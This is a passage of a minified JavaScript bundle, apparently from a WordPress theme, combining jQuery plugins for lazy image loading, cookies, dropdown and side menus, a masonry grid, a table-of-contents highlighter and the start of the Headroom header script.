!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
/*! jQuery Cookie Plugin v1.4.1 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){module.exports=factory(require("jquery"))}else{factory(jQuery)}}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+days*86400000)}return(document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join(""))}var result=key?undefined:{},cookies=document.cookie?document.cookie.split("; "):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){$.cookie(key,"",$.extend({},options,{expires:-1}));return!$.cookie(key)}}));function lazy(){jQuery(document).ready(function($){$(".load img, .single-content img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:999});$(".load").removeClass('load');$(".user-box").mouseenter(function(){$(".usericon img").lazyload()});$("#search-main img").lazyload({container:$("#search-main")});$(".placard-bg img").lazyload({container:$(".placard-bg")});setTimeout(function(){$(window).trigger("resize");},50);var placeholder_img="[data-uri]";$('.lazy, .lazy a, .site-lazy, .thumbs-de-back, .cat-rec-back, .bgimg').Lazy({effect:'fadeIn',placeholder:placeholder_img,effectTime:250});$('#sidr-main .lazy').lazy({appendScroll:$('#sidr-main'),placeholder:placeholder_img});$('#search-main .lazy a').Lazy({appendScroll:'#search-main',placeholder:placeholder_img});});}
lazy();
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).on('load',function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("id");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else{if(!s){s="sidr"}}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else{if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else{if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else{if(n.source!==null){e.error("Invalid Sidr Source")}}}}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);jQuery(document).ready(function($){$('ul.nav-menu, .top-menu').superfish({delay:200,hoverClass:'behover',animation:{opacity:'show',height:'show'},speed:'normal'});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-nav',side:'left',displace:false,onOpen:function onOpen(){$('.menu-but').toggleClass("menu-open");},onClose:function onClose(){$('.menu-but').toggleClass("menu-open");}});$("#sidr-id-overlay, .toggle-sidr-close").click(function(){$.sidr('close','sidr-main');return false;});$(window).resize(function(){$.sidr('close','sidr-main');});$(".menu-mobile-but, .off-mobile-nav").click(function(){$(".menu-but").toggleClass("menu-open");});});(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function i(t){n(function(){var i,e;for(i in t)e=t[i],e.obj.css(e.css)})}function e(i){return t.trim(i).toLowerCase()}var s,h,o;o=function(t,i){return function(){return t.apply(i,arguments)}},h={align:"center",autoResize:!1,comparator:null,container:t("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]};var n=window.requestAnimationFrame||function(t){t()};s=function(){function s(i,e){this.handler=i,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],t.extend(!0,this,h,e),this.update=o(this.update,this),this.onResize=o(this.onResize,this),this.onRefresh=o(this.onRefresh,this),this.getItemWidth=o(this.getItemWidth,this),this.layout=o(this.layout,this),this.layoutFull=o(this.layoutFull,this),this.layoutColumns=o(this.layoutColumns,this),this.filter=o(this.filter,this),this.clear=o(this.clear,this),this.getActiveItems=o(this.getActiveItems,this),this.refreshPlaceholders=o(this.refreshPlaceholders,this),this.sortElements=o(this.sortElements,this),this.updateFilterClasses=o(this.updateFilterClasses,this),this.updateFilterClasses(),this.autoResize&&t(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return s.prototype.updateFilterClasses=function(){for(var t,i,s,h,o=0,n=0,r=0,a={},l=this.possibleFilters;this.handler.length>o;o++)if(i=this.handler.eq(o),t=i.data("filterClass"),"object"==typeof t&&t.length>0)for(n=0;t.length>n;n++)s=e(t[n]),a[s]||(a[s]=[]),a[s].push(i[0]);for(;l.length>r;r++)h=e(l[r]),h in a||(a[h]=[]);this.filterClasses=a},s.prototype.update=function(i){this.itemHeightsDirty=!0,t.extend(!0,this,i)},s.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},s.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},s.prototype.filter=function(i,s){var h,o,n,r,a,l=[],f=t();if(i=i||[],s=s||"or",i.length){for(o=0;i.length>o;o++)a=e(i[o]),a in this.filterClasses&&l.push(this.filterClasses[a]);if(h=l.length,"or"==s||1==h)for(o=0;h>o;o++)f=f.add(l[o]);else if("and"==s){var u,c,d,m=l[0],p=!0;for(o=1;h>o;o++)l[o].length<m.length&&(m=l[o]);for(m=m||[],o=0;m.length>o;o++){for(c=m[o],p=!0,n=0;l.length>n&&p;n++)if(d=l[n],m!=d){for(r=0,u=!1;d.length>r&&!u;r++)u=d[r]==c;p&=u}p&&f.push(m[o])}}this.handler.not(f).addClass("inactive")}else f=this.handler;f.removeClass("inactive"),this.columns=null,this.layout()},s.prototype.refreshPlaceholders=function(i,e){for(var s,h,o,n,r,a,l=this.placeholders.length,f=this.columns.length,u=this.container.innerHeight();f>l;l++)s=t('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(s);for(a=this.offset+2*parseInt(this.placeholders[0].css("borderLeftWidth"),10),l=0;this.placeholders.length>l;l++)if(s=this.placeholders[l],o=this.columns[l],l>=f||!o[o.length-1])s.css("display","none");else{if(h=o[o.length-1],!h)continue;r=h.data("wookmark-top")+h.data("wookmark-height")+this.offset,n=u-r-a,s.css({position:"absolute",display:n>0?"block":"none",left:l*i+e,top:r,width:i-a,height:n})}},s.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},s.prototype.getItemWidth=function(){var t=this.itemWidth,i=this.container.width()-2*this.outerOffset,e=this.handler.eq(0),s=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?t=e.outerWidth():"string"==typeof this.itemWidth&&this.itemWidth.indexOf("%")>=0&&(t=parseFloat(this.itemWidth)/100*i),s){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s)/100*i);var h=~~(.5+(i+this.offset)/(s+this.offset)),o=Math.min(s,~~((i-(h-1)*this.offset)/h));t=Math.max(t,o),this.handler.css("width",t)}return t},s.prototype.layout=function(t){if(this.container.is(":visible")){var i,e=this.getItemWidth()+this.offset,s=this.container.width(),h=s-2*this.outerOffset,o=~~((h+this.offset)/e),n=0,r=0,a=0,l=this.getActiveItems(),f=l.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;f>a;a++)i=l.eq(a),i.data("wookmark-height",i.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}o=Math.max(1,Math.min(o,f)),n=this.outerOffset,"center"==this.align&&(n+=~~(.5+(h-(o*e-this.offset))>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),r=t||null===this.columns||this.columns.length!=o||this.activeItemCount!=f?this.layoutFull(e,o,n):this.layoutColumns(e,n),this.activeItemCount=f,this.container.css("height",r),this.fillEmptySpace&&this.refreshPlaceholders(e,n),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},s.prototype.sortElements=function(t){return"function"==typeof this.comparator?t.sort(this.comparator):t},s.prototype.layoutFull=function(e,s,h){var o,n,r=0,a=0,l=t.makeArray(this.getActiveItems()),f=l.length,u=null,c=null,d=[],m=[],p="left"==this.align?!0:!1;for(this.columns=[],l=this.sortElements(l);s>d.length;)d.push(this.outerOffset),this.columns.push([]);for(;f>r;r++){for(o=t(l[r]),u=d[0],c=0,a=0;s>a;a++)u>d[a]&&(u=d[a],c=a);o.data("wookmark-top",u),n=h,(c>0||!p)&&(n+=c*e),(m[r]={obj:o,css:{position:"absolute",top:u}}).css[this.direction]=n,d[c]+=o.data("wookmark-height")+this.offset,this.columns[c].push(o)}return i(m),Math.max.apply(Math,d)},s.prototype.layoutColumns=function(t,e){for(var s,h,o,n,r=[],a=[],l=0,f=0,u=0;this.columns.length>l;l++){for(r.push(this.outerOffset),h=this.columns[l],n=l*t+e,s=r[l],f=0;h.length>f;f++,u++)o=h[f].data("wookmark-top",s),(a[u]={obj:o,css:{top:s}}).css[this.direction]=n,s+=o.data("wookmark-height")+this.offset;r[l]=s}return i(a),Math.max.apply(Math,r)},s.prototype.clear=function(){clearTimeout(this.resizeTimer),t(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh),this.handler.wookmarkInstance=null},s}(),t.fn.wookmark=function(t){return this.wookmarkInstance?this.wookmarkInstance.update(t||{}):this.wookmarkInstance=new s(this,t||{}),this.wookmarkInstance.layout(!0),this.show()}});jQuery(document).ready(function($){var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');})
jQuery(document).ready(function($){var flag=true
$(window).scroll(function(){if(flag){var winH=$(window).innerHeight()/200;var scrollT=$(window).scrollTop()
var len=$(".toch").length
var lon=$(".toc-box-h").length
for(var i=0;i<len;i++){var bannerGap=$(".toch")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-level").eq(i).addClass("active").siblings().removeClass("active")}}
for(var i=0;i<lon;i++){var bannerGap=$(".toc-box-h")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-ul-box li").eq(i).addClass("active").siblings().removeClass("active")}}}});if($(".toc-level-2").length){}else{$(".toc-level-3,.toc-level-4,.toc-level-5,.toc-level-6").addClass("noh2")}
if($(".toc-level-3").length){}else{$(".toc-level-4,.toc-level-5,.toc-level-6").addClass("noh3")}
$(".toc-widget").click(function(){$(".widget-area .widget").toggleClass("tocshow");$(".widget-area .widget").addClass("tochide");});$(".toc-widget").click(function(){$(".be-toc-widget").removeClass("tochide");});if($(".toc-main").length>0){$(".be-beshare-toc").removeClass("tocno");}
$(".toc-widget").mouseover(function(){$(".toc-prompt").fadeOut();});});
function begin_script(){!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0){throw new Error("Missing arguments in extend function")}var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g){"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var 